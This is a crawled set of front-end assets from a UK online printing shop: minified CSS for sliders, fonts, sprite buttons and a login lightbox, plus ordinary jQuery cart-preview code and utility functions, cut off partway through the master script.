i{font-size:70%}.navigator-wrapper{color:#fff;float:left;height:180px;overflow:hidden;position:relative;width:310px;z-index:100}.navigator-wrap-inner{top:0;padding:0;margin:0;position:absolute;width:100%}.lof-slidecontent ul.navigator-wrap-inner li{cursor:pointer;list-style:none;padding:0;margin-left:0;overflow:hidden;float:left;display:block;text-align:center;background:url(/images/bullet.png) no-repeat left top;text-indent:-1000px;margin-top:3px}.lof-slidecontent ul.navigator-wrap-inner li span{display:block;padding:12px;position:relative;line-height:0}.lof-slidecontent ul.navigator-wrap-inner li.active,.lof-slidecontent ul.navigator-wrap-inner li:hover{background:url(/images/bullet.png) no-repeat left -27px;color:#000;display:block;-moz-transition:background-color .8s}.lof-slidecontent .button-next,.lof-slidecontent .button-previous{display:block;width:21px;color:#fff;cursor:pointer;position:absolute;height:21px;z-index:40;top:340px;text-indent:-9999px}.lof-slidecontent .button-next{left:292px;background:url(/images/previous.png) no-repeat left center}.lof-slidecontent .button-previous{left:224px;background:url(/images/next.png) no-repeat right center}.lof-slidecontent .button-control{float:left;position:absolute;height:21px;width:21px;cursor:pointer;left:249px;margin-top:2px}.lof-slidecontent .action-start{background:url(/images/play.png) no-repeat center center}.lof-slidecontent .action-stop{background:url(/images/pause.png) no-repeat center center}#slider{width:100%;background-color:#6a89a6}.signup_btn{width:38px;height:24px;margin-top:-35px;margin-left:5px;float:right;font-weight:bold;cursor:pointer;text-align:right;text-shadow:1px 1px 1px rgba(0,0,0,.3);color:#fff;line-height:24px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}@font-face{font-family:'SourceSansProSemiboldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.svg#SourceSansProSemiboldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.svg#SourceSansProBold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBoldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.svg#SourceSansProBoldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlack';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.svg#SourceSansProBlack') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlackItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.svg#SourceSansProBlackItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.svg#SourceSansProExtraLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.svg#SourceSansProExtraLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.svg#SourceSansProLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.svg#SourceSansProLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProRegular';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.svg#SourceSansProRegular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.svg#SourceSansProItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProSemibold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.svg#SourceSansProSemibold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyregular';src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.svg#arapeyregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyitalic';src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot');src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot?#iefix') format('embedded-opentype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.woff') format('woff'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.ttf') format('truetype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.svg#arapeyitalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}.Sprite_Ctrl_change{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:75px;height:28px;background-position:0 0}.Sprite_Ctrl_changeShippingAddress{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:177px;height:28px;background-position:-76px 0}.Sprite_Ctrl_continueShopping{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:152px;height:28px;background-position:-254px 0}.Sprite_Ctrl_edit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-407px 0}.Sprite_Ctrl_zoom{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-444px 0}.Sprite_Ctrl_logOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:84px;height:28px;background-position:-481px 0}.Sprite_Ctrl_options_add{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-566px 0}.Sprite_Ctrl_options_added{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-647px 0}.Sprite_Ctrl_options_printreceipt{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-728px 0}a.Sprite_Ctrl_options_proceedV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-877px 0}a.Sprite_Ctrl_options_proceedV2_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1039px 0}.Sprite_Ctrl_resubmit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:186px;height:28px;background-position:-1201px 0}.Sprite_Ctrl_resubmit_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:187px;height:28px;background-position:-1388px 0}.Sprite_Ctrl_returnV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1576px 0}.Sprite_Ctrl_select{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1738px 0}.Sprite_Ctrl_select_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1900px 0}.Sprite_Ctrl_skipAndProceed{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-2062px 0}.Sprite_Ctrl_checkOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:112px;height:28px;background-position:-2224px 0}.Sprite_Ctrl_previewEdit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:57px;height:20px;background-position:-2337px 0}.Sprite_Ctrl_previewClose{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-2395px 0}.Sprite_Ctrl_addDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:91px;height:18px;background-position:-2476px 0}.Sprite_Ctrl_removeDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:121px;height:18px;background-position:-2568px 0;margin-top:5px;float:left}.Sprite_Ctrl_chat{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:27px;height:26px;background-position:-2690px 0}.Sprite_Ctrl_magGlass{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:26px;height:27px;background-position:-2718px 0}.Sprite_Ctrl_completeOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-2745px 0}.Sprite_Ctrl_editOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:116px;height:28px;background-position:-2894px 0}.Sprite_Ctrl_updateSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3011px 0}.Sprite_Ctrl_cancelSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3086px 0}.Sprite_Ctrl_closeSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3162px 0}.Sprite_Ctrl_plus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3238px 0}.Sprite_Ctrl_minus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3262px 0}.Sprite_Ctrl_submitAll{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:126px;height:28px;background-position:-31px -29px}.Sprite_Ctrl_lightBulb{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:30px;height:28px;background-position:0 -29px}.Sprite_Ctrl_btn-yes{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-280px -30px}.Sprite_Ctrl_btn-no{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-355px -30px}.Sprite_Ctrl_btn-ok{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-430px -30px}.Sprite_Ctrl_design{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-505px -30px}.Sprite_Ctrl_details{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-568px -30px}@charset "UTF-8";body{font-family:Arial,Helvetica,sans-serif}.save_ltr_page .nir_heading,.save_ltr_page{}.save_ltr_page .nir_heading{padding:10px 0 10px 0;line-height:140%}.save_ltr_page .cards_inr_right{float:left;width:auto;margin:0;padding:0 1%}.save_ltr_page #save_login p,.save_ltr_page #save_login label,.save_ltr_page #save_login legend{font:14px Arial,sans-serif}.save_ltr_page #save_login{display:block;width:auto;float:left;border-style:none}.save_ltr_page #save_login label{display:inline-block;float:left;line-height:35px;width:130px;font-size:14px;position:relative;top:5px}.save_ltr_page #save_login input,.save_ltr_page #save_login textarea,.save_ltr_page #save_login select{width:235px;margin:0;padding:5px;color:#666;background:#f5f5f5;border:1px solid #ccc;margin:5px 0;font:14px Arial,sans-serif}.save_ltr_page #save_login input:focus,textarea:focus,select:focus{border:1px solid #999;background-color:#fff;color:#333}.save_ltr_page #save_login input.submit{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/login_proceed_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login input.submit_rp{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/retrieve_password_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login fieldset{border-style:none}.save_ltr_page #save_login span.required{font-size:13px;color:red}.save_ltr_page form br{display:block;width:auto;margin-top:10px}#save_login #contactform p{margin-bottom:10px;line-height:160%}.save_ltr_page .reqrd_fld_txt{margin-left:170px;margin-bottom:8px;width:auto;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}.save_ltr_page .reqrd_fld_txt span{color:red;font-size:22px;position:relative;top:5px}.save_ltr_page .send_success{margin-left:30px;margin-bottom:15px;width:auto;line-height:25px;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}fieldset{margin:0;width:auto;float:left;padding:0}.reqrd_fld_txt a{color:#3e74ff}.save_ltr_page:before,.save_ltr_page:after{content:"";display:table}.save_ltr_page:after{clear:both}.save_ltr_page{zoom:1;background-color:#fff}.save_ltr_page{width:455px}.save_ltr_page #save_login input{float:right;margin-right:20px}.new_to_123{float:left;clear:both;width:400px}.new_to_123 img{float:right;margin-top:-15px}.new_to_123 span,.save_ltr_page #contactform fieldset p{font-family:'SourceSansProSemibold',Arial,Tahoma;color:#3e74ff;font-size:17px;float:left;line-height:140%;color:#ff771c}.new_to_123{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.save_ltr_page fieldset p{margin:10px 0}.keep_signed_in{display:block;float:left;font-size:12px;margin-left:170px;margin-top:8px;position:relative;text-align:left}#save_login #contactform .keep_signed_in input{width:20px;margin-top:0}.fancybox-close{background:url("/images/close_btn.png") no-repeat scroll left top transparent;cursor:pointer;height:60px;outline:medium none;position:absolute;width:60px;z-index:8040;right:-10px}.save_ltr_page .iner_mid{position:relative;padding:15px;background-color:#fff;float:left;padding-bottom:15px}.save_ltr_page{background:url("/images/lightbox_bg.png") repeat scroll 0 0 transparent;color:#444;position:relative;padding:15px 15px 15px 5px}fieldset .new_customer{width:100%}.save_ltr_page #save_login input.submit.return,.save_ltr_page #save_login input.submit.proceed{width:180px;height:47px;display:inline;clear:none;background:transparent url('/images/save_proceed_btn.png')}.save_ltr_page #save_login input.submit.return{background:transparent url('/images/save_return_btn.png');float:left}.DB_button_retrieve{background-image:url(/images/skins/en-US/default/controls/dialogue/retrievePassword.jpg);background-repeat:no-repeat;width:161px;height:28px;margin:0;padding:0}.DB_BorderError{border:solid 1px #c00}.DB_saveAsWarning{font-family:Arial;font-size:12px;color:#c00;font-weight:normal;line-height:1.6em}.DB_ErrorText{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00;vertical-align:middle}.DB_Warning{border:none;background:url(/images/skins/en-US/default/icons/Icon-Warning.png) no-repeat;width:22px;height:22px}.DB_Info{border:none;background:url(/images/skins/en-US/default/icons/Icon-Info.png) no-repeat;width:22px;height:22px}.DB_Error{border:none;background:url(/images/skins/en-US/default/icons/Icon-Error.png) no-repeat;width:22px;height:22px;vertical-align:inherit;margin-top:10px}.save_ltr_page .clear{clear:both;width:400px;height:2px}.save_ltr_page .sub_title{border-bottom:1px solid #cbcbcb;border-top:1px solid #cbcbcb;color:#3e74ff;display:block;float:left;font-family:'SourceSansProSemibold',Arial,Tahoma;font-size:18px;line-height:30px;margin-bottom:15px;padding:0;text-decoration:none;width:400px;margin-top:15px;padding:10px 0 10px 0;line-height:140%}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/CartProcess/js/QuickPreview.js?201405
body_size: 31
content:
$j("#cartQuickPreviewTrigger").on('mouseenter', function (event) {
    if ($j("#cartQuickPreviewPanel").html().trim() != "") {
        $j("#cartQuickPreviewPanel").slideDown(300, "linear");
    }
}).on('mouseleave', function (event) {
    $j("#cartQuickPreviewPanel").slideUp(300, "linear");
});

if (window.location.pathname.toLowerCase() != "/bus_cards_quantity_ect.aspx" && window.location.pathname.toLowerCase() != "/cart.aspx" && window.location.pathname.toLowerCase() != "/cartperformance.aspx") {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/GetCartStatePerformance",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            if (result.d.XCart != null) {
                updateCartPreview(result.d);
                //                var cartItems = result.d.XCart.ProductCartItems;
                //                if (cartItems.length > 0) {

                //                    $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartItems.length + ") ");
                //                    $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(result.d.XCart.CartInfo.Subtotal));
                //                    var oUl = $j("<ul></ul>");

                //                    for (var i = 0; i < cartItems.length; i++) {
                //                        var oLi = $j("<li style='border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                //                        var cartItem = cartItems[i];
                //                        var oDocInfo = cartItem.DocInfo;
                //                        var sImageSizeCode = "M";
                //                        var sImgQuery = "";
                //                        var sImgUrl = "";
                //                        if (oDocInfo != null) {
                //                            sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                //                            sImgUrl = "/DocumentImage.axd" + sImgQuery
                //                        + "&" + (new Date).getTime();
                //                        }
                //                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                //                            sImgUrl = "/images/Placeholder2.png";
                //                        } else {
                //                            var oItemInfo = cartItem.ItemInfo;
                //                            if (oItemInfo.Thumbnails) {
                //                                // use an item image
                //                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                //                                    oThumb = oItemInfo.Thumbnails[j];
                //                                    if (oThumb.ImageSize === 1) {
                //                                        sImgUrl = oThumb.Url;
                //                                    }
                //                                }
                //                            }
                //                        }

                //                        var oImage = $j("<img align='absmiddle' width='80'/>");
                //                        oImage.attr("src", sImgUrl);
                //                        var oName = $j("<div class='item_name'></div>");
                //                        oName.html(cartItem.ItemInfo.Name);
                //                        oName.attr("title", cartItem.ItemInfo.Name);
                //                        var oQuantity = $j("<div class='item_quantity'></div>");
                //                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                //                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                //                        var oSubtotal = $j("<div class='price'></div>");
                //                        oSubtotal.html("£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oSubtotal.attr("title", "£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oLi.append(oImage);
                //                        oLi.append(oName);
                //                        oLi.append(oQuantity);
                //                        oLi.append(oSubtotal);
                //                        oUl.append(oLi);
                //                    }

                //                    var oCardTable = $j("<li class='addtocart'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/Cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                //                    oUl.append(oCardTable);

                //                    $j("#cartQuickPreviewPanel").append(oUl);
                //                }
            }
        },
        error: null
    });
}

function QuickPreviewDeleteAllCard() {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/DeleteAllCartItems",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            window.location.href = "cart.aspx";
        },
        error: null
    });
}



--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82
body_size: 23645
content:
function stringTrim(){return this.replace(/^\s+/,"").replace(/\s+$/,"")}function validEmail(n){var t=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/i;return n.match(t)?!0:!1}function validZipCode(n){if(validChars="0123456789-",myLength=n.length,myLength!=5&&myLength!=9&&myLength!=10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function validPhone(n){if(validChars="0123456789- ext.()",myLength=n.length,myLength<10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function smartSearch(n){form=document.form1;var t=form.txtSearch.value;t=t.trim(),t!=""&&(document.location.href=n+"search.aspx?keyword="+escape(t))}function checkKeyword(n,t,i){if(form=document.form1,i.keyCode==13){var r=t.value;return r=r.trim(),r!=""&&(document.location.href=n+"search.aspx?keyword="+escape(r)),!1}return!0}function specialCharsConverter(n){var t=n,i=String.fromCharCode(183);return t=t.replace(/’/g,"'"),t=t.replace(/–/g,"-"),t=t.replace(/—/g,"-"),t=t.replace(/•/g,i)}function openChatDefault(){return Tawk_API.toggle(),!1}function openChat(){return Tawk_API.toggle(),!1}function msgOKCancel(n){return OKOrCancel=confirm(n),OKOrCancel?!0:!1}function openWindow(n){window.open(n,"","width=600px,height=475px,resizable,scrollbars")}function referViaEmail(n,t,i){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForHome(n){window.open("ReferByEmail.aspx?ReferralSource="+n,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesign(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i+"&ImgURL="+r,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesignClass(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignClassID="+t+"&Page="+i+"&ItemID="+r,"","width=600px,height=495px,resizable,scrollbars")}function mouse_over_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmailHover.gif "}function mouse_out_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmail.gif "}function openStudioAjaxLite(n,t,i,r,u){width="800px";switch(n){case 100021:height="830px";break;case 100020:height="400px";break;case 100027:height="450px";break;case 100018:case 100187:height="500px";break;case 100001:case 100110:height="600px";break;case 100010:height="600px";break;case 100025:height="600px";break;default:height="600px"}var e=(window.screen.width-width)/2+"px",f=(window.screen.height-height)/2+"px";window.open("StudioAjaxLite.aspx?ucMatchingItemIdx="+r+"&IdxType="+u+"&DocID="+i+"&DesignID="+t+"&ItemID="+n,"","width="+width+"px,height="+height+"px,top="+f+"px ,left="+e+"px,resizable,scrollbars")}function getCookie(n){return document.cookie.length>0&&(intStart=document.cookie.indexOf(n+"="),intStart!=-1)?(intStart=intStart+n.length+1,intEnd=document.cookie.indexOf(";",intStart),intEnd==-1&&(intEnd=document.cookie.length),unescape(document.cookie.substring(intStart,intEnd))):""}function return2BCC(){intCartID=getCookie("cCustomerCart"),intCartID4BCC=getCookie("cCustomerCart4BCC"),(intCartID==null||intCartID=="")&&(intCartID4BCC==null||intCartID4BCC=="")?alert("You need to design and approve your business card before returning to the ExchangeBusisnessCards.com"):window.location="Return2BCC.aspx"}function dc_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("dc_tab"+i).className="dc_tabinactive custom",document.getElementById("dc_tablink"+i).className="dc_linkinactive",document.getElementById("dc_tabdetail"+i).style.display="none");document.getElementById("dc_tab"+n).className="dc_tabactive custom",document.getElementById("dc_tablink"+n).className="dc_linkactive",document.getElementById("dc_tabdetail"+n).style.display="block"}function di_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("di_tab"+i).className="di_tabinactive custom",document.getElementById("di_tablink"+i).className="di_linkinactive",document.getElementById("di_tabdetail"+i).style.display="none");document.getElementById("di_tab"+n).className="di_tabactive custom",document.getElementById("di_tablink"+n).className="di_linkactive",document.getElementById("di_tabdetail"+n).style.display="block"}function setTab(n){for(var i=document.getElementById("menucontents").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setTab960(n){for(var i=document.getElementById("menucontents960").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents960").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setCagTab(n){for(var i=document.getElementById("menucontents2").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents2").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function openPriceQuotePopup(n){var t="width=990,height=600,menubar=no,location=no,status=no,resizable=no,scrollbars=yes";n==0?window.open("/PriceQuotePopUp.aspx","",t):window.open("/PriceQuotePopUp.aspx?CategoryID="+n,"",t)}function ajax_keyword(){var n;try{n=new XMLHttpRequest}catch(i){try{n=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){n=new ActiveXObject("Msxml2.XMLHTTP")}}n.onreadystatechange=function(){if(n.readyState==4&&n.status==200){var 